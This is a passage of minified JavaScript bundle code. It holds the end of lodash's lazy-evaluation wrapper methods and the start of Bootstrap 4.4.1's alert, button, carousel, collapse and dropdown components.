ri(n,t,e)}))})),mr.prototype.reject=function(t){return this.filter(us(Po(t)))},mr.prototype.slice=function(t,e){t=qs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new mr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(n=(e=qs(e))<0?n.dropRight(-e):n.take(e-t)),n)},mr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},mr.prototype.toArray=function(){return this.take(M)},Kr(mr.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=dr[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);i&&(dr.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof mr,l=s[0],c=u||ms(e),f=function(t){var e=i.apply(dr,tn([t],s));return r&&p?e[0]:e};c&&n&&"function"==typeof l&&1!=l.length&&(u=c=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,v=u&&!d;if(!a&&c){e=v?e:new mr(this);var g=t.apply(e,s);return g.__actions__.push({func:Fa,args:[f],thisArg:o}),new gr(g,p)}return h&&v?t.apply(this,s):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),Ke(["pop","push","shift","sort","splice","unshift"],(function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);dr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(ms(i)?i:[],t)}return this[n]((function(n){return e.apply(ms(n)?n:[],t)}))}})),Kr(mr.prototype,(function(t,e){var n=dr[e];if(n){var r=n.name+"";ce.call(ir,r)||(ir[r]=[]),ir[r].push({name:e,func:n})}})),ir[ho(o,y).name]=[{name:"wrapper",func:o}],mr.prototype.clone=function(){var t=new mr(this.__wrapped__);return t.__actions__=no(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=no(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=no(this.__views__),t},mr.prototype.reverse=function(){if(this.__filtered__){var t=new mr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},mr.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ms(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Vn(e,t+a);break;case"takeRight":t=zn(t,e-a)}}return{start:t,end:e}}(0,i,this.__views__),a=o.start,s=o.end,u=s-a,l=r?s:a-1,c=this.__iteratees__,f=c.length,p=0,d=Vn(u,this.__takeCount__);if(!n||!r&&i==u&&d==u)return qi(t,this.__actions__);var h=[];t:for(;u--&&p<d;){for(var v=-1,g=t[l+=e];++v<f;){var m=c[v],y=m.iteratee,_=m.type,b=y(g);if(_==N)g=b;else if(!b){if(_==I)continue t;break t}}h[p++]=g}return h},dr.prototype.at=qa,dr.prototype.chain=function(){return Ha(this)},dr.prototype.commit=function(){return new gr(this.value(),this.__chain__)},dr.prototype.next=function(){this.__values__===o&&(this.__values__=Hs(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},dr.prototype.plant=function(t){for(var e,n=this;n instanceof vr;){var r=pa(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},dr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof mr){var e=t;return this.__actions__.length&&(e=new mr(this)),(e=e.reverse()).__actions__.push({func:Fa,args:[Sa],thisArg:o}),new gr(e,this.__chain__)}return this.thru(Sa)},dr.prototype.toJSON=dr.prototype.valueOf=dr.prototype.value=function(){return qi(this.__wrapped__,this.__actions__)},dr.prototype.first=dr.prototype.head,Re&&(dr.prototype[Re]=function(){return this}),dr}();je._=Ln,(i=function(){return Ln}.call(e,n,e,r))===o||(r.exports=i)}).call(this)}).call(this,n(1),n(7)(t))},function(t,e,n){t.exports=n(8)},function(t,e,n){n(12),t.exports=n(13)},function(t,e,n){!function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var u="transitionend";function l(t){var n=this,r=!1;return e(this).one(c.TRANSITION_END,(function(){r=!0})),setTimeout((function(){r||c.triggerTransitionEnd(n)}),t),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),r=e(t).css("transition-delay"),i=parseFloat(n),o=parseFloat(r);return i||o?(n=n.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(n)+parseFloat(r))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger(u)},supportsTransitionEnd:function(){return Boolean(u)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r],o=e[r],a=o&&c.isElement(o)?"element":(s=o,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(i).test(a))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+i+'".')}var s},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c.findShadowRoot(t.parentNode):null},jQueryDetection:function(){if(void 0===e)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};c.jQueryDetection(),e.fn.emulateTransitionEnd=l,e.event.special[c.TRANSITION_END]={bindType:u,delegateType:u,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var f=e.fn.alert,p={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},d="alert",h="fade",v="show",g=function(){function t(t){this._element=t}var n=t.prototype;return n.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},n.dispose=function(){e.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(t){var n=c.getSelectorFromElement(t),r=!1;return n&&(r=document.querySelector(n)),r||(r=e(t).closest("."+d)[0]),r},n._triggerCloseEvent=function(t){var n=e.Event(p.CLOSE);return e(t).trigger(n),n},n._removeElement=function(t){var n=this;if(e(t).removeClass(v),e(t).hasClass(h)){var r=c.getTransitionDurationFromElement(t);e(t).one(c.TRANSITION_END,(function(e){return n._destroyElement(t,e)})).emulateTransitionEnd(r)}else this._destroyElement(t)},n._destroyElement=function(t){e(t).detach().trigger(p.CLOSED).remove()},t._jQueryInterface=function(n){return this.each((function(){var r=e(this),i=r.data("bs.alert");i||(i=new t(this),r.data("bs.alert",i)),"close"===n&&i[n](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),t}();e(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',g._handleDismiss(new g)),e.fn.alert=g._jQueryInterface,e.fn.alert.Constructor=g,e.fn.alert.noConflict=function(){return e.fn.alert=f,g._jQueryInterface};var m=e.fn.button,y="active",_="btn",b="focus",w='[data-toggle^="button"]',x='[data-toggle="buttons"]',T='[data-toggle="button"]',E='[data-toggle="buttons"] .btn',C='input:not([type="hidden"])',A=".active",S=".btn",k={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api",LOAD_DATA_API:"load.bs.button.data-api"},O=function(){function t(t){this._element=t}var n=t.prototype;return n.toggle=function(){var t=!0,n=!0,r=e(this._element).closest(x)[0];if(r){var i=this._element.querySelector(C);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(y))t=!1;else{var o=r.querySelector(A);o&&e(o).removeClass(y)}else"checkbox"===i.type?"LABEL"===this._element.tagName&&i.checked===this._element.classList.contains(y)&&(t=!1):t=!1;t&&(i.checked=!this._element.classList.contains(y),e(i).trigger("change")),i.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(y)),t&&e(this._element).toggleClass(y))},n.dispose=function(){e.removeData(this._element,"bs.button"),this._element=null},t._jQueryInterface=function(n){return this.each((function(){var r=e(this).data("bs.button");r||(r=new t(this),e(this).data("bs.button",r)),"toggle"===n&&r[n]()}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),t}();e(document).on(k.CLICK_DATA_API,w,(function(t){var n=t.target;if(e(n).hasClass(_)||(n=e(n).closest(S)[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))t.preventDefault();else{var r=n.querySelector(C);if(r&&(r.hasAttribute("disabled")||r.classList.contains("disabled")))return void t.preventDefault();O._jQueryInterface.call(e(n),"toggle")}})).on(k.FOCUS_BLUR_DATA_API,w,(function(t){var n=e(t.target).closest(S)[0];e(n).toggleClass(b,/^focus(in)?$/.test(t.type))})),e(window).on(k.LOAD_DATA_API,(function(){for(var t=[].slice.call(document.querySelectorAll(E)),e=0,n=t.length;e<n;e++){var r=t[e],i=r.querySelector(C);i.checked||i.hasAttribute("checked")?r.classList.add(y):r.classList.remove(y)}for(var o=0,a=(t=[].slice.call(document.querySelectorAll(T))).length;o<a;o++){var s=t[o];"true"===s.getAttribute("aria-pressed")?s.classList.add(y):s.classList.remove(y)}})),e.fn.button=O._jQueryInterface,e.fn.button.Constructor=O,e.fn.button.noConflict=function(){return e.fn.button=m,O._jQueryInterface};var D="carousel",I=".bs.carousel",N=e.fn[D],j={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},$="next",P="prev",M="left",R="right",H={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},F="carousel",q="active",W="slide",B="carousel-item-right",U="carousel-item-left",z="carousel-item-next",V="carousel-item-prev",K="pointer-event",Q={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Y={TOUCH:"touch",PEN:"pen"},X=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(Q.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide($)},n.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide(P)},n.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(Q.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var n=this;this._activeElement=this._element.querySelector(Q.ACTIVE_ITEM);var r=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(H.SLID,(function(){return n.to(t)}));else{if(r===t)return this.pause(),void this.cycle();var i=t>r?$:P;this._slide(i,this._items[t])}},n.dispose=function(){e(this._element).off(I),e.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=s({},j,{},t),c.typeCheckConfig(D,t,L),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(H.KEYDOWN,(function(e){return t._keydown(e)})),"hover"===this._config.pause&&e(this._element).on(H.MOUSEENTER,(function(e){return t.pause(e)})).on(H.MOUSELEAVE,(function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&Y[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},r=function(e){t._pointerEvent&&Y[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};e(this._element.querySelectorAll(Q.ITEM_IMG)).on(H.DRAG_START,(function(t){return t.preventDefault()})),this._pointerEvent?(e(this._element).on(H.POINTERDOWN,(function(t){return n(t)})),e(this._element).on(H.POINTERUP,(function(t){return r(t)})),this._element.classList.add(K)):(e(this._element).on(H.TOUCHSTART,(function(t){return n(t)})),e(this._element).on(H.TOUCHMOVE,(function(e){return function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)})),e(this._element).on(H.TOUCHEND,(function(t){return r(t)})))}},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(Q.ITEM)):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n=t===$,r=t===P,i=this._getItemIndex(e),o=this._items.length-1;if((r&&0===i||n&&i===o)&&!this._config.wrap)return e;var a=(i+(t===P?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},n._triggerSlideEvent=function(t,n){var r=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(Q.ACTIVE_ITEM)),o=e.Event(H.SLIDE,{relatedTarget:t,direction:n,from:i,to:r});return e(this._element).trigger(o),o},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(Q.ACTIVE));e(n).removeClass(q);var r=this._indicatorsElement.children[this._getItemIndex(t)];r&&e(r).addClass(q)}},n._slide=function(t,n){var r,i,o,a=this,s=this._element.querySelector(Q.ACTIVE_ITEM),u=this._getItemIndex(s),l=n||s&&this._getItemByDirection(t,s),f=this._getItemIndex(l),p=Boolean(this._interval);if(t===$?(r=U,i=z,o=M):(r=B,i=V,o=R),l&&e(l).hasClass(q))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(l);var d=e.Event(H.SLID,{relatedTarget:l,direction:o,from:u,to:f});if(e(this._element).hasClass(W)){e(l).addClass(i),c.reflow(l),e(s).addClass(r),e(l).addClass(r);var h=parseInt(l.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var v=c.getTransitionDurationFromElement(s);e(s).one(c.TRANSITION_END,(function(){e(l).removeClass(r+" "+i).addClass(q),e(s).removeClass(q+" "+i+" "+r),a._isSliding=!1,setTimeout((function(){return e(a._element).trigger(d)}),0)})).emulateTransitionEnd(v)}else e(s).removeClass(q),e(l).addClass(q),this._isSliding=!1,e(this._element).trigger(d);p&&this.cycle()}},t._jQueryInterface=function(n){return this.each((function(){var r=e(this).data("bs.carousel"),i=s({},j,{},e(this).data());"object"==typeof n&&(i=s({},i,{},n));var o="string"==typeof n?n:i.slide;if(r||(r=new t(this,i),e(this).data("bs.carousel",r)),"number"==typeof n)r.to(n);else if("string"==typeof o){if(void 0===r[o])throw new TypeError('No method named "'+o+'"');r[o]()}else i.interval&&i.ride&&(r.pause(),r.cycle())}))},t._dataApiClickHandler=function(n){var r=c.getSelectorFromElement(this);if(r){var i=e(r)[0];if(i&&e(i).hasClass(F)){var o=s({},e(i).data(),{},e(this).data()),a=this.getAttribute("data-slide-to");a&&(o.interval=!1),t._jQueryInterface.call(e(i),o),a&&e(i).data("bs.carousel").to(a),n.preventDefault()}}},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return j}}]),t}();e(document).on(H.CLICK_DATA_API,Q.DATA_SLIDE,X._dataApiClickHandler),e(window).on(H.LOAD_DATA_API,(function(){for(var t=[].slice.call(document.querySelectorAll(Q.DATA_RIDE)),n=0,r=t.length;n<r;n++){var i=e(t[n]);X._jQueryInterface.call(i,i.data())}})),e.fn[D]=X._jQueryInterface,e.fn[D].Constructor=X,e.fn[D].noConflict=function(){return e.fn[D]=N,X._jQueryInterface};var G="collapse",J=e.fn[G],Z={toggle:!0,parent:""},tt={toggle:"boolean",parent:"(string|element)"},et={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},nt="show",rt="collapse",it="collapsing",ot="collapsed",at="width",st="height",ut={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},lt=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(ut.DATA_TOGGLE)),r=0,i=n.length;r<i;r++){var o=n[r],a=c.getSelectorFromElement(o),s=[].slice.call(document.querySelectorAll(a)).filter((function(e){return e===t}));null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){e(this._element).hasClass(nt)?this.hide():this.show()},n.show=function(){var n,r,i=this;if(!(this._isTransitioning||e(this._element).hasClass(nt)||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(ut.ACTIVES)).filter((function(t){return"string"==typeof i._config.parent?t.getAttribute("data-parent")===i._config.parent:t.classList.contains(rt)}))).length&&(n=null),n&&(r=e(n).not(this._selector).data("bs.collapse"))&&r._isTransitioning))){var o=e.Event(et.SHOW);if(e(this._element).trigger(o),!o.isDefaultPrevented()){n&&(t._jQueryInterface.call(e(n).not(this._selector),"hide"),r||e(n).data("bs.collapse",null));var a=this._getDimension();e(this._element).removeClass(rt).addClass(it),this._element.style[a]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(ot).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),u=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){e(i._element).removeClass(it).addClass(rt).addClass(nt),i._element.style[a]="",i.setTransitioning(!1),e(i._element).trigger(et.SHOWN)})).emulateTransitionEnd(u),this._element.style[a]=this._element[s]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(nt)){var n=e.Event(et.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var r=this._getDimension();this._element.style[r]=this._element.getBoundingClientRect()[r]+"px",c.reflow(this._element),e(this._element).addClass(it).removeClass(rt).removeClass(nt);var i=this._triggerArray.length;if(i>0)for(var o=0;o<i;o++){var a=this._triggerArray[o],s=c.getSelectorFromElement(a);null!==s&&(e([].slice.call(document.querySelectorAll(s))).hasClass(nt)||e(a).addClass(ot).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[r]="";var u=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){t.setTransitioning(!1),e(t._element).removeClass(it).addClass(rt).trigger(et.HIDDEN)})).emulateTransitionEnd(u)}}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){e.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=s({},Z,{},t)).toggle=Boolean(t.toggle),c.typeCheckConfig(G,t,tt),t},n._getDimension=function(){return e(this._element).hasClass(at)?at:st},n._getParent=function(){var n,r=this;c.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(i));return e(o).each((function(e,n){r._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(t,n){var r=e(t).hasClass(nt);n.length&&e(n).toggleClass(ot,!r).attr("aria-expanded",r)},t._getTargetFromElement=function(t){var e=c.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(n){return this.each((function(){var r=e(this),i=r.data("bs.collapse"),o=s({},Z,{},r.data(),{},"object"==typeof n&&n?n:{});if(!i&&o.toggle&&/show|hide/.test(n)&&(o.toggle=!1),i||(i=new t(this,o),r.data("bs.collapse",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Z}}]),t}();e(document).on(et.CLICK_DATA_API,ut.DATA_TOGGLE,(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),r=c.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(r));e(i).each((function(){var t=e(this),r=t.data("bs.collapse")?"toggle":n.data();lt._jQueryInterface.call(t,r)}))})),e.fn[G]=lt._jQueryInterface,e.fn[G].Constructor=lt,e.fn[G].noConflict=function(){return e.fn[G]=J,lt._jQueryInterface};var ct="dropdown",ft=e.fn[ct],pt=new RegExp("38|40|27"),dt={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},ht="disabled",vt="show",gt="dropup",mt="dropright",yt="dropleft",_t="dropdown-menu-right",bt="position-static",wt='[data-toggle="dropdown"]',xt=".dropdown form",Tt=".dropdown-menu",Et=".navbar-nav",Ct=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",At="top-start",St="top-end",kt="bottom-start",Ot="bottom-end",Dt="right-start",It="left-start",Nt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},jt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},Lt=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var r=t.prototype;return r.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(ht)){var n=e(this._menu).hasClass(vt);t._clearMenus(),n||this.show(!0)}},r.show=function(r){if(void 0===r&&(r=!1),!(this._element.disabled||e(this._element).hasClass(ht)||e(this._menu).hasClass(vt))){var i={relatedTarget:this._element},o=e.Event(dt.SHOW,i),a=t._getParentFromElement(this._element);if(e(a).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&r){if(void 0===n)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=a:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(a).addClass(bt),this._popper=new n(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(a).closest(Et).length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(vt),e(a).toggleClass(vt).trigger(e.Event(dt.SHOWN,i))}}},r.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass(ht)&&e(this._menu).hasClass(vt)){var n={relatedTarget:this._element},r=e.Event(dt.HIDE,n),i=t._getParentFromElement(this._element);e(i).trigger(r),r.isDefaultPrevented()||(this._popper&&this._popper.destroy(),e(this._menu).toggleClass(vt),e(i).toggleClass(vt).trigger(e.Event(dt.HIDDEN,n)))}},r.dispose=function(){e.removeData(this._element,"bs.dropdown"),e(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},r._addEventListeners=function(){var t=this;e(this._element).on(dt.CLICK,(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},r._getConfig=function(t){return t=s({},this.constructor.Default,{},e(this._element).data(),{},t),c.typeCheckConfig(ct,t,this.constructor.DefaultType),t},r._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(Tt))}return this._menu},r._getPlacement=function(){var t=e(this._element.parentNode),n=kt;return t.hasClass(gt)?(n=At,e(this._menu).hasClass(_t)&&(n=St)):t.hasClass(mt)?n=Dt:t.hasClass(yt)?n=It:e(this._menu).hasClass(_t)&&(n=Ot),n},r._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},r._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,{},t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},r._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),s({},t,{},this._config.popperConfig)},t._jQueryInterface=function(n){return this.each((function(){var r=e(this).data("bs.dropdown");if(r||(r=new t(this,"object"==typeof n?n:null),e(this).data("bs.dropdown",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},t._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var r=[].slice.call(document.querySelectorAll(wt)),i=0,o=r.length;i<o;i++){var a=t._getParentFromElement(r[i]),s=e(r[i]).data("bs.dropdown"),u={relatedTarget:r[i]};if(n&&"click"===n.type&&(u.clickEvent=n),s){var l=s._menu;if(e(a).hasClass(vt)&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&e.contains(a,n.target))){var c=e.Event(dt.HIDE,u);e(a).trigger(c),c.isDefaultPrevented()||("ontouchstart"in 